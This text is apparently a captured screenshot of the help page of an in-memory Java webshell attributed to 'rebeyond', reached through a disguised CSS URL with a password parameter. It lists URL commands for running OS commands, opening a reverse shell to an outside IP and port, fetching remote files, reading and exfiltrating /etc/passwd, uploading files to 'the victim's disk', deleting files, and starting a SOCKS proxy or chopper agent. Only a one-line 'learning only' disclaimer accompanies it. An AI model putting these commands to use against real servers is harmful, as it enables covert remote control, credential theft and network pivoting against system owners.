 192.168.0.121:8080/css/app.css
不安全
192.168.0.121:8080/css/app.css?pass_the_world=password
应用
Webshell in Memory:
Usage:
anyurl?pwd=pass //show this help page.
anyurl?pwd=pass&model=exec&cmd=whoami //run os command.
anyurl?pwd=pass&model=connectback&ip=8.8.8.8&port=51 //reverse a shell back to 8.8.8.8 on port 51.
anyurl?pwd=pass&model=urldownload&url=http://xxx.com/test.pdf&path=/tmp/test.pdf //download a remote file
directly.
anyurl?pwd=pass&model=list[del|show]&path=/etc/passwd //list,delete,show the specified path or file.
anyurl?pwd=pass&model=download&path=/etc/passwd //download the specified file on the victim's disk.
anyurl?pwd=pass&model=upload&path=/tmp/a.elf&content=this_is_content[&type=b] //upload a text file or
to the victim's disk.
anyurl?pwd=pass&model=proxy //start a socks proxy server on the victim.
anyurl?pwd=pass&model=chopper //start a chopper server agent on the victim.
For learning exchanges only, do not use for illegal purposes.by rebeyond.
安全先师